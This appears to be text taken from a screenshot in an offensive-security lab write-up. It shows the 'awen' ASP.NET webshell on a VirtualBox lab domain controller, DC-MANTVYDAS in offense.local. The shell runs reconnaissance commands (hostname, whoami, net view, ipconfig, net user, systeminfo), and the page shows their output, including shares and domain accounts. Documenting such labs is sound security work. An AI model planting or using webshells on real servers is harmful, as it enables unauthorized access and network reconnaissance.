 awen asp.net webshell
10.0.0.6/c.aspx
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Starte
dc-mantvydas
iis apppool\defaultapppool
Command: hostname & whoami & net view \\10 excute
Shared resources at \\10.0.0.2\
Share name  Type  Used as  Comment
-------------------------------------------------------------------------------
tools       Disk
Users       Disk
The command completed successfully.
Windows IP Configuration
Ethernet adapter Ethernet 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::9c6:28e:7507:c141%16
   IPv4 Address. . . . . . . . . . . : 192.168.2.146
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.0.0.6
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.0.0.1
Tunnel adapter isatap.{99D20029-4846-4364-934D-00EE57537E48}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter isatap.{9668FA39-27BB-4554-828F-4FF628DA0120}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
User accounts for \\DC-MANTVYDAS
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
spot                     spotless
The command completed successfully.
Host Name:                 DC-MANTVYDAS
OS Name:                   Microsoft Windows Server 2012 R2 Standard
OS Version:                6.3.9600 N/A Build 9600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Primary Domain Controller
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00252-70000-00000-AA535
Original Install Date:     12/28/2016, 11:12:08 PM
System Boot Time:          7/31/2018, 7:47:07 PM
System Manufacturer:       innotek GmbH
System Model:              VirtualBox
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 94 Stepping 3 GenuineIntel ~3312 Mhz
BIOS Version:              innotek GmbH VirtualBox, 12/1/2006
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC) Dublin, Edinburgh, Lisbon, London
Total Physical Memory:     4,096 MB
Available Physical Memory: 2,618 MB
Virtual Memory: Max Size:  5,184 MB
Virtual Memory: Available: 2,936 MB
Virtual Memory: In Use:    2,248 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    offense.local